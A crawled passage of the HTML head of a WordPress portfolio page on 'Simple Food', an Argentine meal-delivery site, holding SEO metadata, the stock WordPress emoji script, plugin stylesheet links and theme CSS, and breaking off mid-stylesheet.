

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simplefood.com.ar/portfolio/standard-with-space/three-columns-wide/
body_size: 20283
content:

<!DOCTYPE html>
<html lang="es-AR">
<head>
    
        <meta charset="UTF-8"/>
        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        
                <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        <script type="application/javascript">var eltdfAjaxUrl = "https://simplefood.com.ar/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Three Columns Wide - Simple Food</title>
	<link rel="canonical" href="https://simplefood.com.ar/portfolio/standard-with-space/three-columns-wide/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Three Columns Wide" />
	<meta property="og:url" content="https://simplefood.com.ar/portfolio/standard-with-space/three-columns-wide/" />
	<meta property="og:site_name" content="Simple Food" />
	<meta property="article:publisher" content="https://www.facebook.com/simplefood" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://simplefood.com.ar/portfolio/standard-with-space/three-columns-wide/","url":"https://simplefood.com.ar/portfolio/standard-with-space/three-columns-wide/","name":"Three Columns Wide - Simple Food","isPartOf":{"@id":"https://simplefood.com.ar/#website"},"datePublished":"2016-09-28T12:21:22+00:00","breadcrumb":{"@id":"https://simplefood.com.ar/portfolio/standard-with-space/three-columns-wide/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://simplefood.com.ar/portfolio/standard-with-space/three-columns-wide/"]}]},{"@type":"BreadcrumbList","@id":"https://simplefood.com.ar/portfolio/standard-with-space/three-columns-wide/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://simplefood.com.ar/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://simplefood.com.ar/portfolio/"},{"@type":"ListItem","position":3,"name":"Standard With Space","item":"https://simplefood.com.ar/portfolio/standard-with-space/"},{"@type":"ListItem","position":4,"name":"Three Columns Wide"}]},{"@type":"WebSite","@id":"https://simplefood.com.ar/#website","url":"https://simplefood.com.ar/","name":"Simple Food","description":"Viandas y comidas a domicilio","publisher":{"@id":"https://simplefood.com.ar/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://simplefood.com.ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-AR"},{"@type":"Organization","@id":"https://simplefood.com.ar/#organization","name":"SimpleFood","url":"https://simplefood.com.ar/","logo":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://simplefood.com.ar/#/schema/logo/image/","url":"https://simplefood.com.ar/wp-content/uploads/2020/08/logo_footer_widget.png","contentUrl":"https://simplefood.com.ar/wp-content/uploads/2020/08/logo_footer_widget.png","width":390,"height":390,"caption":"SimpleFood"},"image":{"@id":"https://simplefood.com.ar/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/simplefood","https://www.instagram.com/simplefoodok/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//js.retainful.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Simple Food &raquo; Feed" href="https://simplefood.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simple Food &raquo; RSS de los comentarios" href="https://simplefood.com.ar/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/simplefood.com.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://simplefood.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://simplefood.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='crm-integration-for-zoho-css' href='https://simplefood.com.ar/wp-content/plugins/crm-integration-for-zoho/public/css/crm-integration-for-zoho-public.css?ver=3.7.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://simplefood.com.ar/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='superfood-elated-default-style-css' href='https://simplefood.com.ar/wp-content/themes/superfood/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfood-elated-child-style-css' href='https://simplefood.com.ar/wp-content/themes/superfood-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfood-elated-modules-css' href='https://simplefood.com.ar/wp-content/themes/superfood/assets/css/modules.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='superfood-elated-modules-inline-css' type='text/css'>
.page-id-2274 .eltdf-content .eltdf-content-inner > .eltdf-container > .eltdf-container-inner, .page-id-2274 .eltdf-content .eltdf-content-inner > .eltdf-full-width > .eltdf-full-width-inner { padding-top: 30px !important;}

a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, p a:hover, .eltdf-comment-holder .eltdf-comment-text .comment-edit-link, .eltdf-comment-holder .eltdf-comment-text .comment-reply-link, .eltdf-comment-holder .eltdf-comment-text .replay, .eltdf-comment-holder .eltdf-comment-text #cancel-comment-reply-link, .eltdf-owl-slider .owl-nav .owl-next:hover .eltdf-next-icon, .eltdf-owl-slider .owl-nav .owl-next:hover .eltdf-prev-icon, .eltdf-owl-slider .owl-nav .owl-prev:hover .eltdf-next-icon, .eltdf-owl-slider .owl-nav .owl-prev:hover .eltdf-prev-icon, .eltdf-pagination ul li a:hover, .eltdf-pagination ul li.active span, .eltdf-main-menu ul li a:hover, .eltdf-main-menu>ul>li.eltdf-active-item>a, .eltdf-drop-down .second .inner ul li.current-menu-ancestor>a, .eltdf-drop-down .second .inner ul li.current-menu-item>a, .eltdf-drop-down .wide .second .inner>ul>li.current-menu-ancestor>a, .eltdf-drop-down .wide .second .inner>ul>li.current-menu-item>a, .eltdf-header-vertical .eltdf-vertical-menu ul li a:hover, .eltdf-mobile-header .eltdf-mobile-nav ul li a:hover, .eltdf-mobile-header .eltdf-mobile-nav ul li h5:hover, .eltdf-mobile-header .eltdf-mobile-nav ul ul li.current-menu-ancestor>a, .eltdf-mobile-header .eltdf-mobile-nav ul ul li.current-menu-item>a, .eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li.eltdf-active-item>a, .eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li>a:hover, .eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li>h5:hover, .eltdf-mobile-header .eltdf-mobile-nav .mobile_arrow:hover, .eltdf-mobile-header .eltdf-mobile-menu-opener a:hover, .eltdf-title.eltdf-breadcrumbs-type .eltdf-breadcrumbs a:hover, .eltdf-side-menu-button-opener.opened, .eltdf-side-menu-button-opener:hover, nav.eltdf-fullscreen-menu ul li ul li.current-menu-ancestor>a, nav.eltdf-fullscreen-menu ul li ul li.current-menu-item>a, nav.eltdf-fullscreen-menu>ul>li.eltdf-active-item>a, .eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-submit:hover, .eltdf-search-page-holder article.sticky .eltdf-post-title-area h3 a, .eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item).eltdf-portfolio-tags a:hover, .eltdf-blog-holder article.sticky .eltdf-post-title a, .eltdf-blog-holder article .eltdf-post-excerpt-holder .eltdf-btn:not(.eltdf-btn-custom-hover-color), .eltdf-blog-holder article .eltdf-post-info>div a:hover, .eltdf-single-tags-holder .eltdf-tags a:hover, .eltdf-social-share-tags-holder .eltdf-blog-single-share .eltdf-social-share-holder.eltdf-list li a:hover, .eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info>div a:hover, .eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info a:hover, .eltdf-blog-single-navigation .eltdf-blog-single-next:hover, .eltdf-blog-single-navigation .eltdf-blog-single-prev:hover, .eltdf-single-links-pages .eltdf-single-links-pages-inner>a:hover, .eltdf-single-links-pages .eltdf-single-links-pages-inner>span:hover, .eltdf-blog-list-holder .eltdf-bli-info>div a:hover, .eltdf-blog-list-holder .eltdf-single-tags-holder .eltdf-tags a:hover, .eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener, .eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-info>div a:hover, .eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener, .eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-info>div a:hover, .eltdf-btn.eltdf-btn-outline, .eltdf-message-box-holder .eltdf-mb-icon>*, .eltdf-portfolio-list-holder article .eltdf-pli-text .eltdf-pli-category-holder a:hover, .eltdf-pl-filter-holder ul li.eltdf-pl-current span, .eltdf-pl-filter-holder ul li:hover span, .eltdf-portfolio-slider-holder .owl-nav .owl-next:hover .eltdf-next-icon, .eltdf-portfolio-slider-holder .owl-nav .owl-next:hover .eltdf-prev-icon, .eltdf-portfolio-slider-holder .owl-nav .owl-prev:hover .eltdf-next-icon, .eltdf-portfolio-slider-holder .owl-nav .owl-prev:hover .eltdf-prev-icon, .eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-value, .eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-price, .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener:hover, .eltdf-team-holder.eltdf-main-info-on-hover .eltdf-team-social-holder a:hover, .eltdf-team-holder.eltdf-main-info-on-hover.eltdf-light-skin .eltdf-team-social-holder a:hover, .eltdf-team-holder.eltdf-main-info-on-hover.eltdf-dark-skin .eltdf-team-social-holder a:hover, footer .eltdf-footer-top .eltdf-icon-widget-holdera:hover .eltdf-icon-text-holder, .widget.widget_rss>h4 .rsswidget:hover, .widget.widget_search button:hover, .widget.widget_tag_cloud a:hover, .eltdf-top-bar .widget a:hover, footer .eltdf-footer-top .widget a:hover, .eltdf-top-bar .widget.widget_search button:hover, footer .eltdf-footer-top .widget.widget_search button:hover, .eltdf-top-bar .widget.widget_tag_cloud a:hover, footer .eltdf-footer-top .widget.widget_tag_cloud a:hover, .eltdf-top-bar .widget.widget_rss .eltdf-footer-widget-title .rsswidget:hover, footer .eltdf-footer-top .widget.widget_rss .eltdf-footer-widget-title .rsswidget:hover, .widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-standard li .eltdf-tweet-text a, .widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li .eltdf-twitter-icon i, .widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li .eltdf-tweet-text a, .widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li .eltdf-tweet-text span, .eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel ul li a:hover, .eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel_click ul li a:hover, .eltdf-footer-inner .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li a:hover, .eltdf-footer-inner .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li a:hover, .eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel ul li a:hover, .eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel_click ul li a:hover, .eltdf-top-bar .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li a:hover, .eltdf-top-bar .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li a:hover, .eltdf-main-menu .menu-item-language .submenu-languages a:hover, .woocommerce-pagination .page-numbers li a.current, .woocommerce-pagination .page-numbers li a:hover, .woocommerce-pagination .page-numbers li span.current, .woocommerce-pagination .page-numbers li span:hover, .woocommerce-page .eltdf-content .eltdf-quantity-buttons .eltdf-quantity-minus:hover, .woocommerce-page .eltdf-content .eltdf-quantity-buttons .eltdf-quantity-plus:hover, div.woocommerce .eltdf-quantity-buttons .eltdf-quantity-minus:hover, div.woocommerce 